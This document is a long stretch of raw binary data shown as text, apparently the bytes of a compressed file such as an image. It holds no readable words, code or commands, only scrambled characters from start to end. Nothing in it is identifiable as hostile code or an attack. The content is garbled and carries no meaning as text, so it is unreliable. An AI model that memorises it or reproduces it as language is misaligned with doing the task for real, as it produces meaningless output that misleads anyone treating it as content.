pu�* P;���>��.�^~� �Vȃ- ��.v�>v����=_#�O'�PxD(�1�[k��7݅h� �c�dt^�wփ�kG�ϧ}��U�����p�a�9=��T�1��\�H�uq+����7c� 4Xxb��B/�b�hf��N���3��Ǒ�C`�V����)g��ZM�2h�`y\*Ӕ몡,��E��|����W��4�S6�~G^�X��Υ��/��g����s-d#5�$@:�(��� ���T��_~Ă O�y��� c���v�!��&�E*Tۉ��7� �� ����[��'�\f~����^����7v�'tBGv\�����.�(P6�� *��m#4 ل!)]L�ZWu�(6�31V,G�k\
pg{'I�"D�$: �؀�&fȀE�p��� �H< a ��� B0��� 5�HbF�,��x)j�U+\��z1cf�4R�|�J�I9z ���DI,X�����2a��h� 8N��Q^<�!��4�8qR�	A$�5hЁ�1.)RLlQ�B��(਀@�� ����R
P�ɓ3g��!;��	<p�C�(�V^�O��)Ԩu�l��%J����}=1J�1j$A�ʡ�B��b�� 4��
��a���%<ޠcP���7�m@u��]���D�IH����RL��-�P�3�Ɠ�8UTq���q�ME�]%�A\ S]$�d��&�� �x�8�
&����0A���{�r `@�_~�$��b b0`��A��Yg-@ �0a�&��6�֒l��� ;%0�
3����Nu�pL5��/���DD�Xݝp�#��Q�&�|��xw��C$(��f,�@��f��2e��APm��}�B�-�p fff�Ѫj��$�	Ct�0-�w�6�9��ӈ	8Q(�,��NRH-���u��E��؄���WH2Ʀ�d�#�A�a�� 4�'M��M���K<�I�� Da�EgP�����I�`f(h���F��H{�ǗJ+=P�0p���������:EI��H�5��%hq@j|	$=�1!C�pEr]p@F�N��G���.,P�``]b�	��t ��evF�rvꪦ:��	T���v�6SO�ƓM�&���?4�k]G�n�XyLEu#������	�|H|0�F ,�r�O���c�B4!�a#јC!K�`�j66����Q����}TQC�6�<�`T�Tq�&zTD��h�Q`%�y��:�H��'.�AG F��� H:��<Ѡ���I{���2 ��mBA��(OXc2ֱT��ȠY"�i�Ւ%�A 	pa����dY0�PN���jE[Ns�@C�J!y�Υ"!�OЁ^`�X�������4L/����!A.��mM����}�)0�e,r �=o��1[������/j� ��-ׄ�J�
���Un�Fi��(��IZ ��`����t����;�����x��1����|,�]�d��~c�<�nněeD�@%L����)���4sR���W��&>��
)���gM)��~��lA��у�p��B#�@~�8�	l��LF����=�U`� �J�� �ǘ2n�!n�L�̤ �T I�IS�LX�D@B&��L�3���C3�AT��-P��-=�o��>�ea]Y('��$`� ���(A�&� T���$�3�&CA+��$��
� �@@� !� �� ���^r��w�H�0R��p�ek�2K�&�0����NƗ3��.}i���:��ق��xq!��TF04���V@ �� �rDYʤ����b	��.yu�� |�F��"&[+�6"B0�M$���Y'<�&��Ip��D&�i�+%z!]�a�-M`t�rFa �:bu� �P� �m�� ���:�(�j�d`�,a�&�D��5r)xi�c ��H$�iM�f����( ���	Ns!@��1� ��d�%���^���f�+a��9!�O
���&\ Y:p �� ��8�"�]%T��&�>[�	Ђ��`����A��ٶ AN]+���9�a2�i,3h����s}�l"�b�f�9�S�� `�*'�A��ÖDسM�,
�0&����R}CP�`2��`�h�q̈{iǑ$��#�t�Ha��%���n~�n	
"(��R�y�h�\�0D�%!^��D8 �?z���A.�Y���y
�@A���,��*��.d![a�c����@-8��渑y��ޣy��b<A 6��5�e�k.w�BMS<�7�Ά�����s�� .Pv�@@�%<��� ��`25�J�*^���݄K� � s�ƌ jhd�-�*;aI��[����Q��{@�df�O7*X��g@ �����SFSp�臁��=�ο�,��Lê�7��5!�\�5� fe`ܱ�U���M&ow�䙋�Yhk�`@�\r"��0
`����b���ϑ_t��.؂���B���dv��9�M�Ŕ�%>fV)�P +�g�� ��74�"XV�E� L?�|9� ����4�+X
W9Ldp��zu�?F���S��^�'��r�� }�����G�J2Uϑy�J�   �\�����p��%�<��]�y�U�5oQ�������Fn8]J!���H���$�`MMRM����H�@�k����K��!���d���e�����{<L}� ���  �S��~�[�������Sn�M� ��Fj<�T�Kh�N�5Uޟ��
���1@h ��_��f�FA F��%8�	($ P��A=�Y�m=az�� �� �2�L�j�|I��X"F�¤�Н����Lkx@.�Yr��J��
����	( h@ls����V�MbHb�@<UG@��B��	@%N�nQ2I֗�y�� ����	���\
�]�<�F(�uٛ�P
�̈́�Y� tK6e�0�G�@p��� 
�EzN���P��0���eB&����(`A�����*�T�W�D���$������d��� e��_�a��a��|�!���lON��^��偟�$��L��H��|A3� ���a�Ya���P@;0�	�Aw��B\ K
˴�dG��N!�\�$�
 �N* f< P��]E`�>!��L2%�	X�p�l����	n"Qa$B"�IH}@�x�x� �Ak�&���������KxH�!����(���� 
\�r��
�@I�QQu�PN�o�c���ӫ��@����䆈�H&��fG�t�8A2������Y\���&�&$�T[� ���u��i ɗ�X@����#�#\�s"�t��-���Sm�x���,Z ���A�K��.�M�
x�z��g�f�u �`l��|�4&A��\��&\�	�@w� ����@QS��z<��5(�܀r&s^��A'�b�>捁�����h��^�LkT��M�� � �M��(@D�i��t�$Ab��FJ��a4�a�i�)iQB�B$��t�t(n�{�� ��^���!$B&@8���u���+���Vh�
�Dj@SA�Dq��M���@��`\TG�	T ȁ|�gH�Fbw�A���'pI� [�@@�
L�ov �e�(������d�z2��&�<g\�"S	Kcv��v��a��^T�I�.f� �����bi^��\��D����P aL�F��4Nc�5� ۏ���E�:B���F�>mQTU�ɫ��$���ޝ�f��!^&��e�@�p�\I�,����>m�gJ�������SG�� 0�t  �N*GJ��J��r�p�|k�@��Gd����z휼��HȀx�)���`
�#�#mN�bt�$������I������i0�)�SJ� TAKk���.n"\(�l�g��LT@` 4��mG���f�kH��S<ֿ��$� $��:����J`i0j)�^o��J�\��8��e|��Hfʬ	�\�j\��� ����55��� ���� �ZH<@j|����D����m���i�ݪ�����@����+�j�'���DNp��2��� �&�T�
PnH$	{�ܑ���T��o���L�h����MP%���P�l"\���/��)G} W2��}O:��
i5"l)��e��B���(����]�+A���p�����l"@�4�	�n< ����q�ё���F�o̘��ƞ��I��5Uo�&� ���@$G[�֮D@L �p��A:��Ҽ�5��XV$��Z��]DE�0{��_V��n��F�`�����ɣf\�Ý����(��^Ԛ8�3���V������a�Z�����mD���tT�����mur�b��b`���\^ܸ���� _��W���& ��`��0@ݟ�m<.�����i�>�H���!2�̬NЩg�,�z1�/$R�F�g������	�&or'c��m��$dBQ��x�*��`�E�h���Մ��#��q�A"0gsz�J%��~���m�	v��*h<3�KT��a�I��D$��2�ŢT<����h콅`���8c<�k���T� � ��d�d"x�u>	Y������8�Hh�.r� T!���h,)��F@��䪶%��]��D���`��"�$�A��#��mdl$�u	D@	0��	GI[����`0P@� (��(���(�� 5F썖�Q��H�.n��q?.z�� �Y%nD�E}M?ƛͅ2�jr������m�}�J��|-n��
�A��\'qp�i	\&�̉���fD�=���A����4Jj7P�F�
,���c�ni"�,@�e�	�@��J�Fh�����䪂��_H�J��þ��J�e�0��~���D�����g�7�|�F�c4��(�l���8JBA,��|��IYa3�yc���g��v;�T�D��C�[z8�^�F�M��̷�!U��ӕ46x���#��
� �K2]_ 9�P��.�7sFb�b�T h�������_5�P��H;�p���Ϻ�y��z��HL<��Ezl�g(�\�E3���.���x�n�g����@<�#�5�'�$K�h��kl��o2�(�t�DT� �Bx\M�0]��I��q΀m���1�±#<��B�n� �@�ģ����
{�ĉ��NF%�h�v{�`�oO`:�� ���o��dl��iG%S8�a�E���$T7O��!� �%h����R��Ͼ8Ǳ@3u��q���؀h�Wi�֛� ���0�4�y2�g�(6��|O(�d�������=��h�V�!&���ͳ�!���A�
����͌�~t�Cuf��:��lS�������:3���0s���̀���M����g��'4�\���c�@r$�}�ӵ�� �X�8�	{��A$x���b;1�P���m�z�G��1	C���,Ѐ���6��y��\�EKK0�X3���n�'ހncsI#og��?��K���\@����)@�����`᠍	�8�cȝ;���d �*≮q�#G� ��H�W�$JtE�##P�<����G�\	�c��K��������1u�F��P����7|���"�	r�P�C�s�ΩQ�B]�w�ҽ!��01�c�˲8DcH�!?�!�6��>H�<��gO�1}�i$畒:��x!��O(A1����5xxr5��3V ׊���>���� �s<�	1�z�'1�f���._�&&�*�(s>�lL��cp�P��ɝ<_��3X�b,F�I%�^�5�I���+�9ތ�!��˶�P>���r�����c���xK� ����f�#����`���'Z<K�Ƹ�����X 0��L���S2� ��A@L�l3 V��5�P2B� n�lJd.+��P�+�Wȡ���D�T;��� ǾH��G��-���!G�X���������J�8D%�|bLSG��?�t�xB�Ri�aSTY�	,v@�� �u����R-3q�����`�a4��J(�;v� ��-�x оRK�' �e�]ZKU��%����(;��){b�(Gh�) �+���,xH-��M+- [��	>���	k���.���G�|�!0n;Ҙ^�1�����]i�#X�5�F�"�Q�:?�|�#�s�	@��#
� �!ϩj8��EH�/��	���V[l��Q��� L�����LRB�T�����{S�m�(#$M��oJ�>y�f���!��#(E�A��+ؿp��D>��ح`�	pȘb����j�U [�D��;� ��j�=#���JAh��\=���/߬S���	���u�>���Jy+EՑ �Bn��)��i��ȍ؏6�ܽ�+��#�X���*�va蟁l�?�=�?lH�&�Mb�Ĥ�P�S�P^�P�%�
��ᔧ<�fS�B�d�Q��AB�� ���6����־�Ek���ز�� �Hd<��r��<-d�����1��b����ye�� %��%>#�l"�))Hf(��҈"�9<�-�Z���G=�yԝ豰 A�Q��(� ��A�6R+/"��2&X��
®f�F2Ō��`mb�-�
69ėHU�M|X���r�0�\6�%}��G�/��ۘ]����eˑ���z��| �&�a�*J�cx��� %�`Rە� �+1��D�I0\a�9��k�(��E�S3X�&�[�#�/�o��� !�   ,    � �  � HЊ|� �P��?N�H����E"R�4D"(P��L��@����4^y�"&M�"�\I����ȍK�<�����T8p �	L h@+ `,v,W�1�rh�B�V�b�0b�, (V�B��F$\v8r$�>~��q�1��L҈9DЋ�/9b�ʕ 7� 	����9X$R�t� ���
`ذa@�ح��nV��1ʮ@� �|b�r�\���dAC �36�A�a#>�찑 dJ(�A�)�ra�@�Ĉ�
8��~3x0�RK1��dp�X��o^}%�Xę�Z�-g�V@']\k=d��e��S�N!J� �!�E6�p�! �g��0M5�g�G����`A���*��U<���y`�mT0�00a�]a��)�!�Mg��!�՝q �@�]m���H!E1�P����+y��A��F�d�d�쀇
[���Q@B�.!�l^.��@Ru`�0 ������Pq_m(g�qݙ�}��0*�uED��bF\��#,�X|�c�Av�|�eV�dW�0�
���L���0५P���t ­
(��J ۦp���f�ɽ��@�<����� ��`|�_N �
��� ���0+�.i�(]�� K���K�{� �K�N�[� N)U���z&�:�o+L֛�r=�@�p��)��1�_��D[�Q-FN4���Ђ�-P���P�
|��
7,	MC�d	|�����"Ի 	2(��SX� l �vT��B�0� ����c�� �~{=�x-T�ŏLȲ)g��ҒA��N�_R �l��\P ���o��TT�A�)�e$,���Ty��D�[�&<  T��2�:��J	�WN��S�"� �&�p� �)La
'�����ZD��h �� ��`=! ㋙��+��g�M&��N@~����Pp����	�<��	��� ��k Y��)ؐ|�c8[\�(��t�b9�[�▗-PYh�5�ώH���6{9 �� P �0"�@zH��� �# 	`>����5��O`B}�ŵ��a��#�ƅ��P[�� �8ZK
3:�!`==b��TY�t��%�� @��DЁ���C���h�#:e �W0��nro�(@�	 J
� �W�P
mh �|�@����9�3�@���Q��!���t@X�R�_(�����P'�� ���=s�c�F��� - �E�V�z��ÜM�nB@Q��XJ��EjH!���f|mC��' ���$c��h���<C}�ym�Fpi�]�C�h �G�  ��\S@ 2�Op) A
y �@�*�	&���`-})L���2) 6�`א1O �H% ��	䌊�
S�0�%n�M�� #�]��B(G �UDMHs���� �)�3E W���0f�%��0 �UЃuн�� N,� Ї1DĈ�@�ډT`����E8�Ƨ����h�$�a<&�%� �R�t-X�
�9|�6���_��^�Z��F�����t�=
L��@�:��N ŀ�t��Np�!��E8,^|���D��⻀ d��"�"�	M0/W�L Ȁ h�&P��n �����X��99�IT�*��A�p�< r�Etp����pC�S�t!���G%��E�����ɰ�EIAz<aґ�&�Pp�@"0צ$3�Ek_EP��M`�X �F�$m���Pc=@ p���8��1/'X�6L?)o��^�@KBI/
���f��$�ve4�P۔, PC2�I�	�Ո��+S0�&����p+Kc� �65W.p	�)�	|8AJQ�YD��^1��M��{��昄~�Q|αȁ=����%�,pl�v�zˀ'�f[#M�֜A��֭H�q���\a��_��'<�9�|(�Xv@�.P�'���7�
�h  �^��W-Y�ֱ�BVӁ��渪G�1
bF�Z �g}8H��� ������t<�~Q0LKɫ09ԘX�	r�[���@���w��@	�s����"
�� �\�"$���vB:ґ��@����xD�Vp�� 
�d�A�)3�A0�`�hD�X.�����UH��S���
� @� �����/7��~,��,%K��ߊ�s��#�g8 ���̃�>����pA�E���/�� �j ��A ]k!	�'	��}`�|�r	� b ����Gh� @K�Qp}�ցu=��L(i2`� ��d�H�	nU  p4�e�� ZB \���5j�W0��c���G�j 
1bfwka
CS�b`P��<,Ɓ��b`�P(u�%`�v�2��[�y�dm�[b�Ԇ �#N 1�PS��a��j	��%��U����R��1t�ǁS��t_��_؁��=��U=D_Fbd �7pH4�D_�s?B�%x�����iwBR4@Zf��j�!�xw���qNq,�8��1�%=X8k�Ł+v(��"�l�3�uP��=��HWH1#iF�
RW7�p�~#�Wc{E� �á��w��F,�B���A�`
08K�HK�,&=.��c�X�lБ>�<�8� �(0��y�t9�u���Ht��;��:�����@(E� �/J�0h��� � 1�� �6wA��
b��z�������^��TQ�T��	� 	g�0�Жm��p�<�6 �� b?�u }�Z�PC, p��#��)�WD5�Q��`�V��F�%�#��\T�d
�@N�X� G�%` � 
}0t	J5�����lٖqi�� �5`�5`�S���[x�X�v���(>�E\�h_�&J�n͠6�0Th��H'��e  ��!�)	����RӘ��b([����=S�GSA%� >����,��	#�W_�HӜ�pX�P�B��z r50S� �2| �<  �� J`T�yj���٣P >
�iaU9t `
��Q�uФ��<[� T�
�U{C�64�#3!�8�{d%Ta@X8�&`�`� 3�3 ���(�r� @iV�10ͅS

(���\A`���*�����a���
 �bB wѤM*-N�
������3��j�VdEKdW�>O�d�h8>	��!ЦH�	�%s` LP70#8�iz�W jb�;

j���h1���������5z�jb�fC�1M0K�P���Y�|��\P1`�����#	�	��&p�ӓ�$`P+�$W  ���Jp	�p{ \�g��Q��W�� WAgp	g@n<%{	�<k���  ��
���
��'v�!����|�p0	DK�p0�M��Y0g`
�4b��`�`�sP�9�l��pm9��8�<��O� (E LX�-H�4K�&���{��>#?��� Re�&P������T)�ɳ�A 2k�{P�E+�� �;	�p p����[��p��`p��u���2 ���@�r&�&96"	� 	:�e�� .%ɦ �`8�3�J��0��
y�h�z@���L%�H&�:�B�A��p�y+x"������0�+Zp��0� �` V`
Ұ�Ӡʰ����6�Z[���F�@
c�ċ�8[=�>��7��/�/6 .�y���K�DU���M*꛹��������IGX6p	C��B��b@
!���q� ��ċ`��{����й`a�@����L��K��UP� V�yr�#E�3[�8�*` ;�L��ؗ5���L4 >�4�y��z��;~;&SQ�{
�[`��6�"�	� 2���7	�`�� ����{� )6	�˨�[�V�JEp�p��^�l"�L�60LH� 
 �C\�=�8??) 7�:CI7�%80�o�%`� \hW7��<�d�bK�?B�!�x���ɘ{�|��'��X;+X�'ma��'|b��
SPN��[0	�,�Y/�B�R=�Gn+&���i�C�D8r�?;�	P8�* �`&��U p��'�L�� l�$L�pZKP9`��|��0	�����|۳���rVA <��	�`'Y=b@u�D0�b��YA��U �H%�Q @(�G�h�W1�G9� ���(���6��0�G'� �uM�I�+`��1�C�\��\c 
cp|T�|m�X�@�pa�X���<̱D@y`	m�����sm����֗�B��Bt���W�S *�%p�׺�O |���BEp l����J�� � ��a���
@m�@Jԍ�X����,gp�z��7�XG'�MQ�퍴u?�d(@��=Qd:�C�����! �U��&Pyp7����=��pF��� �0�8�5]��v h�ތu	��P5=�Ry�ܚ["E8��0�*d��s���H�>� >�0n`��=��fk
�
���@�I�󀦰�;K��у(R}Q���`��=G��j5>0�\�	 �R:��]e+.hq�e4���R��0�Q�v�f!
���
� �ˡ�c�Y�p	mn'���@�a(/RG���j��C��>_w ��B��e�yd&�4M&��(�{�7��H�  �pi@�P�A���CX�U
���`ꩽ�j��t6=�%�N멘�x~�gB �D�E�d��� �>�N5�}�O`�@�fR0壛�`Ԏ�i�5�
���٥tA�  � ���Xm���H(D�(8�B�����7i�U��QqE�EIFE��D[(� �i�� Q�{�� ��ei��P����Pf䈎,� �E�@
%1Q�XT abM\\�y�yP�{p��ODy����_� (�h��=�5{����:� �&�f��U0XA ?��� ^.]���  c��
!ڍ_J�`�p1�a���;8�'o`n�wTP�}}s|wê�xY�h��v�H
��0�L`s0<�\[C��! ��+��/f� ���c���8��
�~)V��;� � 	�P�P�@�B�1��$JA�%�w�����6`P q�D	�%��Pb��9���Æ�$5�>��2fEU� �IGOB �@�J�-]�UHW>|�P)A�ʹ�=Wv�.\�?�&91Dĉ{2�ɏHU!m�tQ��LX7m��U�W5��J��U�-Pm۪a���H�Fp�{�N 5c�<�h�!�H���� �n�ƒ��V+o5�&Y�L>}.\�c� 8e>]�
wk�$Wb�Z:H���<y���c��L�؀��Ʌ�.2��Q���O����h�s�.���4"��w�r�;f�
&(PP�@Uj$ � ��C��1��`���@tх�> ࣂ=*��b�Ǵ�D��x4hm�a�F��0�C	ܤ��*��Rc8��.9�k.��,��������O�Cj�@�28���T`��X��+@)&�����`E%s���I��#M�����'n�T��|P�=��@f�@
�b���ڭ*5����8���z+�:���:�R�:�A�Q���2N RP����6TRI���xO/}r"�d\�G�Bx`c�����
"��R�I�:��%��C=��S@���CyCхO�+n�N��HS��݋:�
c�GrHH�PȀ�%��I��(;��'QJ��[� {$C�c�M���ui�.��e�|2������.f��P���4�"N��;nS�>N��������� ����P�����3@�;`er'#���[�c�٦b�J	����`c���`c(�C�	o��� \�ma���<�E*K����8�L��]�(��r�q�+O�(#�0楃�`� �D`pk>� �	(� L�	pXym꜌{�Y��m �����k
�� ;@^�믟m.\Y$��V�1�u��A᪷��H����Тc�F8�"��0�.�D�_�ְ�$ؙ=#	P�<&2*�6���m�"+���DOz�S�/T��[܂�HF%!9x	��e>�p����2����9p��&��߰�]xAU؅Н�S�z2�@X1����s�YE`=&x�
��@D ��1p�0�P�?º @�Wh-4v� 8v�u�'�Dd*�AG �#RHB��!�of<���"���h�a�D���H�",��]�S�� P;��D�lіx]R�  Ď $( 	d�� ����<��vL ]��J� ����E4T� 6K����B�B��=m�|%⣪Q��mE=p�'؀Q�-��<���#ȧ�|$5%(�hA��.
lI*iRD# | pr	-.�kH�'����@q	0a TPB�a�n��lBjXI���
Ȁ�	J	�h�HsA>�dʉ-�����nD�@P�X�C2��5ul�\T
&�U��v��H`(��%͸ ���X�W.mL�!�>(� L0����L"� ,`�ыh���J8ҡ!�	������d"*_iX2�"M9B,X�'����/����?��	
����D��u `U�.@�|-^� r��qȣmn�tQ�\�"��.����10�b����	1�.�"a
RHG<ұ^��� ȃb*�nK|�e�⇋ą�I�sH)	,����v�$s�j^���$����mP$�m�X�$�6�`^&	��$�>xp[!6�\�8��%�D��@�9 �ݍb� +\�����n����wE(<��R(KVڂ)�x�F�0�D
LJ$*H^>�>1%(�[w�	3|5�r��]	�� �ف.T��D� �a��#A׸F��c9���.p1� �6��
.h`)����\��܌`����_*҃�t'� -\r�ߦ��Gi6�'�Ӂ��nΣ@
Hh��&i�^S��~� >3@ !Pc�`h,� U��zƍ�։���v� Tx�\Q�y�&���j��';�N�� ��W�֑ E��I�;y�������i�:�� �p�e����f�&ۊ`�#c��,X�Ix��ÍL��!�AT�m��D�V��j�L��
b�}�%8�ì�BXJ8%��m-"*�W�'���.� m\X`���χ�^�}���:�@��L���u[���Ij��{�
T� Ta	� _Ԁc Ő�P�K�d����+6���b�/����(p>
D���� ��\�*���B���e^ ]^�ђ�O/S�#PCJ���[��M��0��d��Wi;X�x �/�@)�Pr��1L�s��^1	-�Y ��2��d��@����S�+x=�0��)�e�� �Q8�`31�����@�'�x�>q�7�0���W��	�1��>x�|��˾ 4>�����&����-Ђ/�?0��/�?4؅$<B���K�H'�@?؟M��㐎��:��;�`G������6��� �a=z3
� � ��C\��3a� @A� �rA�þēA�  +����9*�!�%���C�:H�4�?2H�J<B�C��JT�+���hi�9�0(C�52��R�ya��� h�꓏� � ٚ�.Z���ډ � >�3����kS����C��X5��?`?!��/�4HB4��L�D2��#�-�C=)X
('�i�LRu�\E|Y��GG��@ �Q`�[����$�E���o�:$! Ȁ6Ax���+gd�ۉ�*�6\��FEt����-�I�D4��MT�u܅L��]��/��#H��>с}̤����x�@�B*� {�HX2|��z�����?� �t����c�P�P�ۂ�/z 'Y �3�=��f4���*@�@��$�`�9�[�I-�i�Dw<�K��ud�LDG20B(�Gq�$�,�x���T*���B�DHV��\�H��0
����Iꓕ���*�������zA1$�T�*�A�O��ȁ1�_��I�<J�����uTeX�:��$���D�8Iږ<�����D�~�
�Q(� 03�O8�ĵ�����M�	c� ����#Yy �X�   ���Pk?�L�>� �$��XWX�p���5H�5�Q]�J�?�+�Sk�X�����O �\�*����t��O�$� �
 d���$p	�9� ��绳��3��P��h����ї�IH���P '��u��M��N��xԿ��$Ib�; ��q�{�:�q��OK��d��� �� ��!ni	. ���ۢ3�>'a9�>u��#�����X��� �k���u��<�Q���Dy����q�*�$D՜L���=��=�	�$9�6X ޤ�*���l��e�K��;��U%�t�B�9 �о�, 7%�	��Et�J�Qa�SmG��<C�B(�@ Hq��ߋϹ�3|�2��0��Q��~:���� �����$h=�� ��3Վ�����٩˖�K N�kA�A� ���� ZO@r ��Ȃ4���]3�ڭ�Z�Ӡ4�d=J�$ȃ}L�;8����~��H;�9G�;��S	�M��8�`;؀>y�Ǫ!OU	�;�C �[7y�������K��K�Ծ9 QP�H�tH� ث��5���S���-H
'����[��2��t�y�=�	��*�eHM	��W
��)���Rޖ���-e��d��[�	�3���"�V���>jtI�K<� �5�p�V3`_\p_��S���$�ՃE�)T	��~r��p% ��б�;`�����<�)�!�L+���AɃe[����0- `91 N��l�K��^ģ�� �����Q��\�a�=]�,�N,OdM=) �I��yOQ��]k�[��4CH����YJ��{�q�`� ��3�� S[ (���W�\�$	j�W�SI��:5]�5\�c<���S6��[���+���q��@��kE���!���D؁`Z�Y��RӃ�j'��)��ƙ�b.b$Y����TEc@�A(Q�F h<V<m� s�Q;�<�N�aM�L�?=�-X�H���,�U ݜ�����"B��;(��
��t�L�%+V^ h^�soƚ�����U�ü��
�U-a6�FF<|�>e �Z;f/0�f���L��]�i�_�s.��CA���'(r[$k5���l�f�H���E�8 H�*�Tq�&�Ȗɡ
������:�9F��^
%�f���<�Y����`<��]_3@h\h�Vp_��Z�I��Gו��&�U�hD�OMٟ/��yqTm��Hp �� 3> h��Ah��@!�To���[�l6=�^�i�>�e�uA6�P���]Z0xj3h��j���a�QNlh���'$ k+�1�	 ��%��;�I��% N3N�F��N� .�-^gdS\�	��#h�;  ��KWEN?�M ���לC�f 0h�v��N]ΆQ�Q��Q,X�Mp�2�	<��[��.�&�n��UE����H����7��@���I\��#��H�@�p}������k	� j�n/(q��c��#�<euX��͢5 �8��X{��o���`���k@A�vS�~��k��D𺁳�d�c�c<n����^>��Tc4_�L�q�a��/���<-f?uh��I� gM���q�Ab�L3��[���Q�q�*�� N�(�i� O�$��ȋ�!diiu�K�YU 	���׿�ƿ�>�	��9��J`ߩ6�j�c6��w��)P�e�t�h�m�O��G-돎��3��&rC��ܶkp (s�/��E���ng:ɂ������$D�u�8v_j�&h5G�`�c���Lf�s�$H-��:�X��[*��[�.�0�D�f�,���;EO�L� ��~tȺȋD���[�ع �%�M��U��;U����9��S��Ns4_�dpwMݯ��;={,��^J}�>�����[?��n�Kw"GAfв,�$ ��F�-�tS&�Y
��뭝�g����^��Kk\<�}����>h4g�>�x'�#$��eV=�d@��Y���X���0�f��_�V�Z��Xt.��`�:�-�i��Zb6\��j�dD��.�˾�gX�'s�`y���uX��a��gqC0�p�����,�e��C$��Xk��� �Ad ��>H�-jǿb�m����Z�H�ѥc̻&	1��B�ƤE�{��'�ou�.讥Lx�����ȃ:o���H��mGI,|xX����,0t���-���Ӥ�E9B� ѣAH�� AD�2T� �偘
&((@@F2H �`�l0(*���P�C�+�x�Ҫj�VW[����̚5i�!��ZCD�`�AǞ=N�3"�ꆡ���;����40�A2ZxP��*dhb�$B����#��6p�@�d��"V��09�
( @`��t����	O uZ�x�!f$��ժV\W���&�4Y�l��I�&nuP�{�C#�,����G�	|'̨�	�Xp�!B,���m6�Mp��[ �tRI%u��J��D����@��$X��P&��Q0�SPCr�au�:Va�Xd�Qd|A�Q�D�T�y��^$�e�q�a�pH�9��cE�v ��fB��&� �i ��Z���l�V�!�D�#�h�E7�Ly�DS�� ��7j��WbQRGvh��DH� z��EsYY�z�DB]��Pe��w�<x�@����.K��PD*�`�y��G�IA
^�R-�4���m������M9e�������:��HIX?�A_l�VNH��G{�2W�#��$�H���a�`a�qX���b5�Ѐ{f�H�Q��l��H\P@J�a�Bx�m�.pb$:.��"D� ��q����ɫc+����W=�կ�QD!E�B|�2�&I ,H�	.�1k��I8<�݌�*� UL�ID)`�� �$�3;g��e����~H��+�O�����Ĉ4TMw���P��%��+�D��H�F�&��0���.��v}�b�C��N�!TŀKp 
�q��G������v� 3k��I�6uK7�&X`R6x��q��@�<�n�ԧ�E���������\�p�|��06Dt�"f�����!Ar"��X@(K @f��L@�J��!�T1՜��2�|oZ+y	lСL�68!	@�u.],b�Sr�x�t;���5���   �֒ 9h`4�����A�.X���� ���M�� ���x^�^'5�IMHЀ�6 ���{��KP MF��M��D�LxBq����/	`%zA	�<�jRTR9�-LA
�+B�4�[��#��&	��w�D"p0�B�$��SB�0��`�4��8"M.�y@M�0�Hbk[8)�
� !�sE�J�ƴ� u]�Q��4�Hh @w���Av�C�NP����`�' � �?`�
j��hk6q������@"H	���<HN�2M

YH�e�O2��l�(�IF�7�i
��U�$&��\A�O������)��H�s�G��2��c`�>�L��Jh�X@"�y�&�c��D�	��L`���HH�\HZp'մ�5�DL���h'�����t4b'Y�J�_�����Ԧj#P%O&T5��J�l���y��Q8"�@u�A���(�+�C$���t�s�kHN��
�,"�^L<�}hP@b�LP4��+R��'=��4Dq���Q7�� �eFr�8�`�u���@6d��B`���/i�C��m�ɐd�
��IV���qY"1�*TC�:�f���CH��ܐ@������r4�q2*Q����y���v���eT�S�R�C0Ё=���TK�Q$��"!�	���|�İV���eƷ�RS]e(-<a�����$7�bb\A"B �`R˙�'g0~�3�.����!	�rh�1���1�b=�� q��
+�@Lg2�J�^B a��5�
��[ 	��&�(I�[��b�|�T �����zn�3�  ��;�_��"f���-���E�B��G�!�{Ei����Q� ��	$�g:� Z4@0� �� $���e\�@�JRH�_Ρyh�X��'B�� �R���9�;5��,�a�>�l*�D�vǕ\s�f��=�V����8 ���X�,0nʶ�w��f���"5����).5-��KV���6(l�3tz@i5���ة��`yH��J{ց᚝���0����A�ByT��HBVs̵} �r��=������@�x�%��vk`$y ��Z�s����P7�{��ME+J��>��~��	�A��͂�_��qĿ ���J����[Pe�;�N�=�*!A���5���<�<��K�� 5h
�ߘ�nİBw�S�h�v����t���"GiNg��;_�p�	��֕���g�SL�sx<c�<�aS�R����p�p[}2��2y��Dd �PH����H��9�"�7݌��˅K(JB|�AvI���	d�D+M��f-�v(U�W�S���%l],������<��] m<�)���`c�H�! �ޜ�˼fl �` �A�I���1��l�^s��Y^�4J���� �}�
 ��u���v ��>1U��F ҩ(A&Ċ^@�x�j� lms��1�B0�F�AY(����H��HK
|���ۆ$�Ό	E�t�A(֚y@ܮ�  � \�8��-\w�^ 
�>bxp  �4bj� ] ���!��=�7����h�������Q�;��iP�H����QL���HNM��� $J�T'��� B$��
��ȁ!��*��|ʧ�+Nh���\Tz�A���^�d�YfPN�L�9�2!������	��h���i�Z6��<N���D� J��B8@�8��M�
T�L� Q�����A�`���3
AH��'�N��̊/9�
<�]"�B\!������ �9�!����di�^�cJؐ�Q�Eц���	��程 ���
$$��@p� t�8A�W��y![ ��!P�JЅ}���� (�"9�j؈$J]r�x��Ԥ���ߥ^���Ua�IƄk8�L�a����Qp�����'�
H�f��o0؁X�!j� ��H0�y��	�E$�M8�g��}��X
���!�� � ,���=Sp�N�P*VJ�� �'܌'t���%Dm)����S��"�f�	��&�[H5A ���hM�!����l ���^Tl��}	���fG] L8���M0e�����\�A"� ��Q�I�D��؉JE�=#�D����F�ӿ�c��r(T(ձ�fA�� 8 @����(�%���N�	�-ai#��� tTr-@�a�\Α����������a�x)��a����%* K��nȑ�d �S��'��e�
��`��Fp�K	t  AjH�+��Fn$��!�a]�@����A"<������	Qc,'߻��܀����� 0�R ;eJ�ՅDĞ�L�d�܆���Df�E��@���r�a~�\��	(�	 <d4kp,"&��t��q�Ԓ��ه�l �}H1�2�&_��+ �\�
��C��j��<�UIR�"�����v2@��ӹ����
��ܯ+$���M1
	\@H�	F*x�G��I�@� P�#�@���h���J
n� �qF��k�A�� ���U���Lt�Ѷj��L�xKN��N�Ȁ��B� ̀�tnT(�
d&,�$D@M� <A\,�(k��G����� �Xkl�����ܣ���8�c��Anf��,Ѐ�&B�:�����It��G�ID� ,fK���V�9��� /�_��A"pm" �� �|@ kf�FhGv�R��_��l�����������\� ߺ^���+�A0��A��Pe(��v_E��Y�ωVAS�op���e&����%}@�F��L�� ��i�F�I�]���ʏe`XL\��-�i�c�˹lT�x �^��B/���d��hheH��f�jT��T�
oX���%��t��@��4��*�o"�n(A��!GU�e�Nሆ��@	�y$�T����\�`n���ʀ�d�
n���@��-����!�1#�cщ�N�bQd?@���w�U]qb��b���2 <�o�@NR������	�$(�`P�!$ |���ѯ$D��غV镮�<;�#diϖ�� ��Ft6QƔ��B�(B���Kv�"Ցn�� 3�3�TM� ���L��!H����\� $4b`p�(B,�'�Dl�1���Q�r@�d�<�k=[�<�vꐽ��O�1�$�`l���pL�
